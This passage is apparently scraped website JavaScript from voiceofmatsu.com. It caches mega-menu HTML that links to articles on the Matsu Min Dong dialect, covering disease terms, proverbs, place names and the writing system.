title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\">\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/lin-yi-shui-xian-sheng-ti-gong-de-yan-yu-shang-xi-ba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/he-yi-shui-xian-sheng-he-ying-1.jpg\"   alt=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/lin-yi-shui-xian-sheng-ti-gong-de-yan-yu-shang-xi-ba\/\"  rel=\"bookmark\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\">\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-29-91695a-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-29-91695a-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-29-91695a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80\/\" class=\"td-post-category\" >\u5730\u540d\u8fa8\u8b80<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8b\/\"  rel=\"bookmark\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\">\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-100x70.jpg 100w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-696x479.jpg 696w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-1068x734.jpg 1068w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-611x420.jpg 611w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404.jpg 1092w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8a\/\"  rel=\"bookmark\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)\">\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%be%9e%e5%8d%97%e7%ab%bf%e7%9a%84%e3%80%8c%e6%b4%a5%e6%b2%99%e3%80%8d%e8%aa%aa%e5%88%b0%e3%80%8c%e8%a8%8e%e6%b2%b0%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-12-03_00-18-18_777530--218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-12-03_00-18-18_777530--218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-12-03_00-18-18_777530--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80\/\" class=\"td-post-category\" >\u5730\u540d\u8fa8\u8b80<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%be%9e%e5%8d%97%e7%ab%bf%e7%9a%84%e3%80%8c%e6%b4%a5%e6%b2%99%e3%80%8d%e8%aa%aa%e5%88%b0%e3%80%8c%e8%a8%8e%e6%b2%b0%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d\">\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e9%a6%ac%e7%a5%96%e5%b2%a9%e7%9f%b3%e5%92%8c%e5%b3%b6%e7%a4%81%e7%9a%84%e5%b0%88%e5%90%8d%e5%8f%8a%e6%95%85%e4%ba%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-02-21_522420-.jpg\"   alt=\"\u9ec3\u5b98\u5dbc(\u520a\u982d)\" title=\"\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80\/\" class=\"td-post-category\" >\u5730\u540d\u8fa8\u8b80<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e9%a6%ac%e7%a5%96%e5%b2%a9%e7%9f%b3%e5%92%8c%e5%b3%b6%e7%a4%81%e7%9a%84%e5%b0%88%e5%90%8d%e5%8f%8a%e6%95%85%e4%ba%8b\/\"  rel=\"bookmark\" title=\"\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b\">\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\">\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" \/><\/a><\/div>                <a 